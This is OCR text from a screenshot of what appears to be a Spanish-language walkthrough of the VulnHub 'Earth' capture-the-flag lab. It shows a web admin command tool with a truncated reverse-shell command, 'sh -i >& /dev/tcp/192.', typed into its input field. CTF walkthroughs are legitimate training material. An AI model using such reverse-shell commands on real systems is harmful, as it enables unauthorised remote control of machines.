 Applications Places System Mon Feb 26, 20:00
Earth Secure Messaging Admin - Google Chrome
Earth Secure Earth Secure terratest.ear terratest.ear terratest.ear From Hex, X Manera fácil GitHub - 4n
Not secure terratest.earth.local/admin/
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
sh -i >& /dev/tcp/192.
Run command
Command output:
Menu Earth [Running] - Ora... Earth Secure Messagi... RESOLUCIÓN DEL RE... sudo ./shells.sh - Parr... VulnHub - Los planeta...